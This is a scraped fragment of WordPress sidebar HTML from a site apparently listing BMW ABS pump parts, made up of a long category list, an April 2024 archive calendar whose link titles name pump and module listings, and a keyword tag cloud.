	<li class="cat-item cat-item-2087"><a href="https://bmwabspump.com/category/rebuilt8l84-2c346-ea/" >rebuilt8l84-2c346-ea</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://bmwabspump.com/category/register/" >register</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://bmwabspump.com/category/reihe/" >reihe</a>
</li>
	<li class="cat-item cat-item-3727"><a href="https://bmwabspump.com/category/reinvented/" >reinvented</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://bmwabspump.com/category/relais/" >relais</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://bmwabspump.com/category/relay/" >relay</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://bmwabspump.com/category/reluctor/" >reluctor</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://bmwabspump.com/category/reman/" >reman</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://bmwabspump.com/category/remanufactured/" >remanufactured</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://bmwabspump.com/category/remanufacturing/" >remanufacturing</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://bmwabspump.com/category/removal/" >removal</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://bmwabspump.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://bmwabspump.com/category/removed/" >removed</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://bmwabspump.com/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://bmwabspump.com/category/renault/" >renault</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://bmwabspump.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://bmwabspump.com/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://bmwabspump.com/category/repalce/" >repalce</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://bmwabspump.com/category/reparatie/" >reparatie</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://bmwabspump.com/category/reparatur/" >reparatur</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://bmwabspump.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-1812"><a href="https://bmwabspump.com/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://bmwabspump.com/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://bmwabspump.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://bmwabspump.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-3682"><a href="https://bmwabspump.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://bmwabspump.com/category/ride/" >ride</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://bmwabspump.com/category/rninet/" >rninet</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://bmwabspump.com/category/roadster/" >roadster</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://bmwabspump.com/category/routine/" >routine</a>
</li>
	<li class="cat-item cat-item-1428"><a href="https://bmwabspump.com/category/rs-259-bj-1993-abs/" >rs-259-bj-1993-abs</a>
</li>
	<li class="cat-item cat-item-3510"><a href="https://bmwabspump.com/category/rt1200/" >rt1200</a>
</li>
	<li class="cat-item cat-item-2679"><a href="https://bmwabspump.com/category/ruckelt/" >ruckelt</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://bmwabspump.com/category/s1000/" >s1000</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://bmwabspump.com/category/s1000r/" >s1000r</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://bmwabspump.com/category/s1000rr/" >s1000rr</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://bmwabspump.com/category/s1000xr/" >s1000xr</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://bmwabspump.com/category/s349-7/" >s349-7</a>
</li>
	<li class="cat-item cat-item-3526"><a href="https://bmwabspump.com/category/s50b32/" >s50b32</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://bmwabspump.com/category/s790/" >s790</a>
</li>
	<li class="cat-item cat-item-2993"><a href="https://bmwabspump.com/category/said/" >said</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://bmwabspump.com/category/sapevate/" >sapevate</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://bmwabspump.com/category/satz/" >satz</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://bmwabspump.com/category/saving/" >saving</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://bmwabspump.com/category/scan/" >scan</a>
</li>
	<li class="cat-item cat-item-3190"><a href="https://bmwabspump.com/category/schaden/" >schaden</a>
</li>
	<li class="cat-item cat-item-1786"><a href="https://bmwabspump.com/category/scheibenwaschpumpe/" >scheibenwaschpumpe</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://bmwabspump.com/category/scram/" >scram</a>
</li>
	<li class="cat-item cat-item-2905"><a href="https://bmwabspump.com/category/sdrive/" >sdrive</a>
</li>
	<li class="cat-item cat-item-3740"><a href="https://bmwabspump.com/category/sdrive20d/" >sdrive20d</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://bmwabspump.com/category/sensor/" >sensor</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://bmwabspump.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-3444"><a href="https://bmwabspump.com/category/seriesd/" >seriesd</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://bmwabspump.com/category/serires/" >serires</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://bmwabspump.com/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://bmwabspump.com/category/servo/" >servo</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://bmwabspump.com/category/servopumpe/" >servopumpe</a>
</li>
	<li class="cat-item cat-item-2822"><a href="https://bmwabspump.com/category/shocks/" >shocks</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://bmwabspump.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-3575"><a href="https://bmwabspump.com/category/shoved/" >shoved</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://bmwabspump.com/category/signs/" >signs</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://bmwabspump.com/category/sinking/" >sinking</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://bmwabspump.com/category/sintomas/" >sintomas</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://bmwabspump.com/category/sitting/" >sitting</a>
</li>
	<li class="cat-item cat-item-3543"><a href="https://bmwabspump.com/category/skynet/" >skynet</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://bmwabspump.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://bmwabspump.com/category/something/" >something</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://bmwabspump.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://bmwabspump.com/category/sport/" >sport</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://bmwabspump.com/category/stability/" >stability</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://bmwabspump.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://bmwabspump.com/category/staying/" >staying</a>
</li>
	<li class="cat-item cat-item-3703"><a href="https://bmwabspump.com/category/steuerger/" >steuerger</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://bmwabspump.com/category/steuergerat/" >steuergerät</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://bmwabspump.com/category/steuerkette/" >steuerkette</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://bmwabspump.com/category/steuerketten-satz/" >steuerketten-satz</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://bmwabspump.com/category/steuerkettensatz/" >steuerkettensatz</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://bmwabspump.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-2665"><a href="https://bmwabspump.com/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://bmwabspump.com/category/stress/" >stress</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://bmwabspump.com/category/stuck/" >stuck</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://bmwabspump.com/category/stunned/" >stunned</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://bmwabspump.com/category/stupid/" >stupid</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://bmwabspump.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-3097"><a href="https://bmwabspump.com/category/superduke/" >superduke</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://bmwabspump.com/category/symptoms/" >symptoms</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://bmwabspump.com/category/symtoms/" >symtoms</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://bmwabspump.com/category/system/" >system</a>
</li>
	<li class="cat-item cat-item-2537"><a href="https://bmwabspump.com/category/talk/" >talk</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://bmwabspump.com/category/tck133c/" >tck133c</a>
</li>
	<li class="cat-item cat-item-2647"><a href="https://bmwabspump.com/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://bmwabspump.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://bmwabspump.com/category/teves/" >teves</a>
</li>
	<li class="cat-item cat-item-2626"><a href="https://bmwabspump.com/category/thermostat/" >thermostat</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://bmwabspump.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://bmwabspump.com/category/thursday/" >thursday</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://bmwabspump.com/category/tire/" >tire</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://bmwabspump.com/category/touran/" >touran</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://bmwabspump.com/category/touring/" >touring</a>
</li>
	<li class="cat-item cat-item-3150"><a href="https://bmwabspump.com/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://bmwabspump.com/category/traction/" >traction</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://bmwabspump.com/category/trans/" >trans</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://bmwabspump.com/category/transmission/" >transmission</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://bmwabspump.com/category/treat/" >treat</a>
</li>
	<li class="cat-item cat-item-2921"><a href="https://bmwabspump.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://bmwabspump.com/category/trifecta/" >trifecta</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://bmwabspump.com/category/triumph/" >triumph</a>
</li>
	<li class="cat-item cat-item-2491"><a href="https://bmwabspump.com/category/trouble/" >trouble</a>
</li>
	<li class="cat-item cat-item-3214"><a href="https://bmwabspump.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://bmwabspump.com/category/turbo/" >turbo</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://bmwabspump.com/category/tutorial/" >tutorial</a>
</li>
	<li class="cat-item cat-item-3314"><a href="https://bmwabspump.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://bmwabspump.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://bmwabspump.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://bmwabspump.com/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://bmwabspump.com/category/unit/" >unit</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://bmwabspump.com/category/unlock/" >unlock</a>
</li>
	<li class="cat-item cat-item-3161"><a href="https://bmwabspump.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-3186"><a href="https://bmwabspump.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://bmwabspump.com/category/urusan/" >urusan</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://bmwabspump.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://bmwabspump.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://bmwabspump.com/category/vacuum/" >vacuum</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://bmwabspump.com/category/valeo/" >valeo</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://bmwabspump.com/category/vauxhall/" >vauxhall</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://bmwabspump.com/category/verstarkte/" >verstärkte</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://bmwabspump.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://bmwabspump.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://bmwabspump.com/category/vkmc/" >vkmc</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://bmwabspump.com/category/vkmc03316/" >vkmc03316</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://bmwabspump.com/category/volkswagen/" >volkswagen</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://bmwabspump.com/category/volvo/" >volvo</a>
</li>
	<li class="cat-item cat-item-2501"><a href="https://bmwabspump.com/category/vwgolf/" >vwgolf</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://bmwabspump.com/category/want/" >want</a>
</li>
	<li class="cat-item cat-item-1922"><a href="https://bmwabspump.com/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-2295"><a href="https://bmwabspump.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://bmwabspump.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-2440"><a href="https://bmwabspump.com/category/waterpump/" >waterpump</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://bmwabspump.com/category/whats/" >whats</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://bmwabspump.com/category/wish/" >wish</a>
</li>
	<li class="cat-item cat-item-1521"><a href="https://bmwabspump.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://bmwabspump.com/category/works/" >works</a>
</li>
	<li class="cat-item cat-item-2391"><a href="https://bmwabspump.com/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://bmwabspump.com/category/worse/" >worse</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://bmwabspump.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://bmwabspump.com/category/x3ies/" >x3&#039;ies</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://bmwabspump.com/category/x5es/" >x5&#039;es</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://bmwabspump.com/category/x5ies/" >x5&#039;ies</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://bmwabspump.com/category/x5s/" >x5&#039;s</a>
</li>
	<li class="cat-item cat-item-3425"><a href="https://bmwabspump.com/category/x5x6/" >x5x6</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://bmwabspump.com/category/xdrive/" >xdrive</a>
</li>
	<li class="cat-item cat-item-2106"><a href="https://bmwabspump.com/category/xdrive20d/" >xdrive20d</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://bmwabspump.com/category/xdrive20i/" >xdrive20i</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://bmwabspump.com/category/xdrive30d/" >xdrive30d</a>
</li>
	<li class="cat-item cat-item-2849"><a href="https://bmwabspump.com/category/xdrive40d/" >xdrive40d</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://bmwabspump.com/category/xdrive50/" >xdrive50</a>
</li>
	<li class="cat-item cat-item-2632"><a href="https://bmwabspump.com/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://bmwabspump.com/category/zahnriemensatz/" >zahnriemensatz</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://bmwabspump.com/category/zero/" >zero</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://bmwabspump.com/category/zylinderkopfdichtung/" >zylinderkopfdichtung</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://bmwabspump.com/category/zylinderkopfdichtungsatz/" >zylinderkopfdichtungsatz</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Archive</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>April 2024</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://bmwabspump.com/2024/03/">&laquo; Mar</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://bmwabspump.com/2024/05/">May &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr><td><a href="https://bmwabspump.com/2024/04/01/" title="BMW F20 F30, 1 3 Series ABS Pump ECU Unit 3451-6887740-01 6887740 10.0220-1117.4
Bmw M3 2011 4.0 ABS PUMP CONTROL UNIT 7846816">1</a></td><td><a href="https://bmwabspump.com/2024/04/02/" title="Bmw E60 E63 E64 M5 M6 2006-2010 Oem Abs Pump Dsc Module Unit Assembly
BMW 1 SERIES F40 ABS DSC PUMP BRAKE CONTROLLER 118i B38C 1.5 PETROL 2020-2023">2</a></td><td><a href="https://bmwabspump.com/2024/04/03/" title="2011 BMW X3 F25 2.0L Diesel ABS Pump/Modulator
BMW ABS Pump Automatic E90 E92 E93 M3 34517844739">3</a></td><td><a href="https://bmwabspump.com/2024/04/04/" title="BMW E53 X5 ABS Pump ECU Control Unit 0265950351 0265234095 34.51-6762059
ABS Pump BMW R1200RT 2005 2009 spares repairs">4</a></td><td><a href="https://bmwabspump.com/2024/04/05/" title="Bmw E38 Abs Pump 728 E39 528
2015 BMW S1000 XR ABS Pump 8545574-01">5</a></td><td><a href="https://bmwabspump.com/2024/04/06/" title="BMW E39 5-Series ABS Pump Unit 0265900001 0265223001 34.52-6756342
Bmw Abs Pump 6887741 10.0918-6506.3 3451 6887740 10.0220-1117.4">6</a></td><td><a href="https://bmwabspump.com/2024/04/07/" title="BMW Mini F55 F56 F57 Cooper S Abs Dsc Pump Module 6893707
Bmw 5 6 7 Series G30 Abs Pump Brake Control Module G31 G32 Gt G11 G12 X3 G01">7</a></td>
	</tr>
	<tr>
		<td><a href="https://bmwabspump.com/2024/04/08/" title="BMW E53 X5 ABS Pump ECU Unit 0265950004 0265225009 3 MONTH WARRANTY
Bmw I3 Abs Pump Modulator 6892887 6892888 I01 2013-2022">8</a></td><td><a href="https://bmwabspump.com/2024/04/09/" title="Bmw 5 6 7 Series 5 6 7 F10 F11 F12 F06 F01 Abs Unit Pump Control Module 6853400
BMW abs controller pump 3451 6768686-01 0265234095 3451 6762059-01">9</a></td><td><a href="https://bmwabspump.com/2024/04/10/" title="Bmw abs pump from dsc bmw f 31 328 xi 2014 used part number 6861376 34516858953
Bmw Mini Abs Pump 6785909-01 Enp5198b">10</a></td><td><a href="https://bmwabspump.com/2024/04/11/" title="BMW Mini One Cooper 1.5 Petrol F55 F56 14-20 Abs Dsc Pump Controller 6895500
BMW 3 SERIES ABS Pump Module 2010 3.0 Petrol 6789304">11</a></td><td><a href="https://bmwabspump.com/2024/04/12/" title="Bmw S1000rr Abs Pump Modulator 2011 1.0l Petrol
BMW I3 ABS Pump Module 2015 0.7 Petrol 6876236">12</a></td><td><a href="https://bmwabspump.com/2024/04/13/" title="BMW E36 M3 3.0 Abs Pump S50b30/M3 Fully Working Abs Pump BMW 2227955
BMW E39 E38 ABS Control unit pump 0265950002 0265225005 6757595 TESTED WARRANTY">13</a></td><td><a href="https://bmwabspump.com/2024/04/14/" title="Bmw Gran Tourismo 5 Series Abs Pump 520d 2011-2015 F07 3451685684101
Genuine BMW X3 F25 N47D20C ABS Pump 6859244">14</a></td>
	</tr>
	<tr>
		<td><a href="https://bmwabspump.com/2024/04/15/" title="Bmw E90 Abs Pump 3452 6774932 10.0961-0828.3 3451 6774931 10.0212-0038.4 Dsc
Bmw e46 6759045 6759047 ABS DSC ESP control module abs pump">15</a></td><td><a href="https://bmwabspump.com/2024/04/16/" title="BMW X1 S Drive 2.0D SE 2009-2013 5DR ABS Pump Module 3451685131201
BMW E36 E46 3 Series Z3 ABS ASC Pump ECU Unit 34.51-1164047 10.0204-0031.4">16</a></td><td><a href="https://bmwabspump.com/2024/04/17/" title="2021 BMW R SERIES R 1250 GS ADVENTURE TE ABS Pump
Bmw 3 Series Hybrid Abs Pump Brake Control Module 5a09e52 G20 G21">17</a></td><td><a href="https://bmwabspump.com/2024/04/18/" title="Bmw 3 Series Abs Pump Control Module 6862017 G20 G21
2018 Bmw X4 2.0l Diesel Abs Pump Modulator 34516893768">18</a></td><td><a href="https://bmwabspump.com/2024/04/19/" title="Bmw E90 E92 E93 M3 Abs Dsc Pump Control Unit 34527841954
Bmw R1150rs Abs Bypass Tips">19</a></td><td><a href="https://bmwabspump.com/2024/04/20/" title="Update Neues Bmw R 1300 Gs Zubeh R Jetzt Noch Robuster Und Stilvoller
BMW E60 5 SERIES AUTOMATIC ABS Pump &amp; Modulator 6777797/6777799">20</a></td><td><a href="https://bmwabspump.com/2024/04/21/" title="BMW E39 5-Series ABS Pump ECU 0265950002 0265225005 34.52-6755741 34.51-6755739
Bmw 3 Series ABS Pump and Module 3.0L Petrol 99-06 (e46) Abs Modulator 6750364">21</a></td>
	</tr>
	<tr>
		<td><a href="https://bmwabspump.com/2024/04/22/" title="230 000 Km Mit Den Ersten Bremsbacken I 1er Bmw Bremse Erneuern I Tipps U0026 Tricks Von Dr Selzer
BMW 7 E65 E66 2003 Diesel ABS Pump 6754512 160kW RTX143519">22</a></td><td><a href="https://bmwabspump.com/2024/04/23/" title="BMW 3 SERIES ABS Pump/Modulator 1999-2006 2.5L M54B25
Bmw G11 G12 ABS Pump brake ABS Module DSC EHCU Hydroulic pump Control 5A35862">23</a></td><td><a href="https://bmwabspump.com/2024/04/24/" title="BMW 2 SERIES F45 LCI ABS DSC PUMP BRAKE CONTROLLER 225xe B38X 1.5 HYBRID 2019-21
BMW E53 X5 ABS Pump ECU Assy 0265950067 0265225146 34.52-6761979 34.51-6761977">24</a></td><td><a href="https://bmwabspump.com/2024/04/25/" title="Bmw E90 2006 3.0 Diesel 330d Abs Pump 3451677538801 3452677538901
BMW E53 X5 4.6is V8 Sport ABS DSC Pump">25</a></td><td><a href="https://bmwabspump.com/2024/04/26/" title="BMW 3 F34 ABS Pump 6868323 2.0 Petrol 135kw 2013 23991720
2014 Bmw 4 Series 2.0l Diesel Abs Pump Modulator">26</a></td><td><a href="https://bmwabspump.com/2024/04/27/" title="BMW ABS DSC Pump Control Module Fits X3 F25 6859243 6859244">27</a></td><td><a href="https://bmwabspump.com/2024/04/28/" title="Bmw X3 F25 X4 F26 Dsc Ate Abs Brake Pump &amp; Control Module 6857643 6857644
Abs Bmw 7 E65 E66">28</a></td>
	</tr>
	<tr>
		<td><a href="https://bmwabspump.com/2024/04/29/" title="BMW 1 3 Series ABS Pump ECU Control Unit 3451-6791521-01 6776055 6776056 2074
MINI (BMW) MINI ABS Pump/Modulator 2014-2024 2.0L B48A20O1 RDE2 6889944">29</a></td><td><a href="https://bmwabspump.com/2024/04/30/" title="BMW E53 X5 ABS Pump ECU 0265950004 0265225009 34.52-6758628 34.51-6756176
Bmw X3 Ate Abs Pump 6 862 871 10.0960-0847.3 3451 6862870 10.0206-0452.4 6862871">30</a></td>
		<td class="pad" colspan="5">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Popular Keywords</h3><div class="tagcloud"><a href='https://bmwabspump.com/tag/5-series/' class='tag-link-642' title='50 topics' style='font-size: 8.0736842105263pt;'>5-series</a>
<a href='https://bmwabspump.com/tag/335i/' class='tag-link-170' title='60 topics' style='font-size: 8.6631578947368pt;'>335i</a>
<a href='https://bmwabspump.com/tag/adventure/' class='tag-link-14' title='53 topics' style='font-size: 8.2210526315789pt;'>adventure</a>
<a href='https://bmwabspump.com/tag/anti/' class='tag-link-110' title='343 topics' style='font-size: 14.189473684211pt;'>anti</a>
<a href='https://bmwabspump.com/tag/anti-lock/' class='tag-link-142' title='140 topics' style='font-size: 11.315789473684pt;'>anti-lock</a>
<a href='https://bmwabspump.com/tag/assembly/' class='tag-link-222' title='64 topics' style='font-size: 8.8105263157895pt;'>assembly</a>
<a href='https://bmwabspump.com/tag/automatic/' class='tag-link-611' title='84 topics' style='font-size: 9.6947368421053pt;'>automatic</a>
<a href='https://bmwabspump.com/tag/block/' class='tag-link-61' title='189 topics' style='font-size: 12.273684210526pt;'>block</a>
<a href='https://bmwabspump.com/tag/bosch/' class='tag-link-107' title='141 topics' style='font-size: 11.315789473684pt;'>bosch</a>
<a href='https://bmwabspump.com/tag/brake/' class='tag-link-49' title='948 topics' style='font-size: 17.431578947368pt;'>brake</a>
<a href='https://bmwabspump.com/tag/braking/' class='tag-link-127' title='76 topics' style='font-size: 9.4pt;'>braking</a>
<a href='https://bmwabspump.com/tag/control/' class='tag-link-78' title='815 topics' style='font-size: 16.915789473684pt;'>control</a>
<a href='https://bmwabspump.com/tag/controller/' class='tag-link-83' title='240 topics' style='font-size: 13.010526315789pt;'>controller</a>
<a href='https://bmwabspump.com/tag/cooper/' class='tag-link-264' title='74 topics' style='font-size: 9.3263157894737pt;'>cooper</a>
<a href='https://bmwabspump.com/tag/diesel/' class='tag-link-234' title='317 topics' style='font-size: 13.894736842105pt;'>diesel</a>
<a href='https://bmwabspump.com/tag/druckmodulator/' class='tag-link-10' title='164 topics' style='font-size: 11.831578947368pt;'>druckmodulator</a>
<a href='https://bmwabspump.com/tag/genuine/' class='tag-link-446' title='138 topics' style='font-size: 11.242105263158pt;'>genuine</a>
<a href='https://bmwabspump.com/tag/hydraulic/' class='tag-link-60' title='320 topics' style='font-size: 13.968421052632pt;'>hydraulic</a>
<a href='https://bmwabspump.com/tag/hydraulikblock/' class='tag-link-252' title='57 topics' style='font-size: 8.4421052631579pt;'>hydraulikblock</a>
<a href='https://bmwabspump.com/tag/hydro/' class='tag-link-27' title='217 topics' style='font-size: 12.715789473684pt;'>hydro</a>
<a href='https://bmwabspump.com/tag/hydroaggregat/' class='tag-link-18' title='132 topics' style='font-size: 11.094736842105pt;'>hydroaggregat</a>
<a href='https://bmwabspump.com/tag/k1200/' class='tag-link-139' title='62 topics' style='font-size: 8.7368421052632pt;'>k1200</a>
<a href='https://bmwabspump.com/tag/lock/' class='tag-link-111' title='322 topics' style='font-size: 13.968421052632pt;'>lock</a>
<a href='https://bmwabspump.com/tag/manual/' class='tag-link-1048' title='49 topics' style='font-size: 8pt;'>manual</a>
<a href='https://bmwabspump.com/tag/miles/' class='tag-link-591' title='56 topics' style='font-size: 8.4421052631579pt;'>miles</a>
<a href='https://bmwabspump.com/tag/mini/' class='tag-link-233' title='296 topics' style='font-size: 13.673684210526pt;'>mini</a>
<a href='https://bmwabspump.com/tag/modulator/' class='tag-link-33' title='485 topics' style='font-size: 15.294736842105pt;'>modulator</a>
<a href='https://bmwabspump.com/tag/module/' class='tag-link-6' title='1,404 topics' style='font-size: 18.684210526316pt;'>module</a>
<a href='https://bmwabspump.com/tag/petrol/' class='tag-link-977' title='215 topics' style='font-size: 12.642105263158pt;'>petrol</a>
<a href='https://bmwabspump.com/tag/pressure/' class='tag-link-32' title='77 topics' style='font-size: 9.4pt;'>pressure</a>
<a href='https://bmwabspump.com/tag/pump/' class='tag-link-4' title='3,968 topics' style='font-size: 22pt;'>pump</a>
<a href='https://bmwabspump.com/tag/pumpe/' class='tag-link-9' title='227 topics' style='font-size: 12.863157894737pt;'>pumpe</a>
<a href='https://bmwabspump.com/tag/pumpmodulator/' class='tag-link-1662' title='176 topics' style='font-size: 12.052631578947pt;'>pumpmodulator</a>
<a href='https://bmwabspump.com/tag/r1200/' class='tag-link-44' title='65 topics' style='font-size: 8.8842105263158pt;'>r1200</a>
<a href='https://bmwabspump.com/tag/r1200gs/' class='tag-link-67' title='85 topics' style='font-size: 9.6947368421053pt;'>r1200gs</a>
<a href='https://bmwabspump.com/tag/repair/' class='tag-link-52' title='182 topics' style='font-size: 12.126315789474pt;'>repair</a>
<a href='https://bmwabspump.com/tag/sensor/' class='tag-link-196' title='51 topics' style='font-size: 8.1473684210526pt;'>sensor</a>
<a href='https://bmwabspump.com/tag/series/' class='tag-link-26' title='1,362 topics' style='font-size: 18.536842105263pt;'>series</a>
<a href='https://bmwabspump.com/tag/service/' class='tag-link-119' title='104 topics' style='font-size: 10.357894736842pt;'>service</a>
<a href='https://bmwabspump.com/tag/sport/' class='tag-link-821' title='60 topics' style='font-size: 8.6631578947368pt;'>sport</a>
<a href='https://bmwabspump.com/tag/steuergerat/' class='tag-link-40' title='148 topics' style='font-size: 11.463157894737pt;'>steuergerät</a>
<a href='https://bmwabspump.com/tag/system/' class='tag-link-116' title='62 topics' style='font-size: 8.7368421052632pt;'>system</a>
<a href='https://bmwabspump.com/tag/tested/' class='tag-link-679' title='54 topics' style='font-size: 8.2947368421053pt;'>tested</a>
<a href='https://bmwabspump.com/tag/unit/' class='tag-link-5' title='1,014 topics' style='font-size: 17.652631578947pt;'>unit</a>
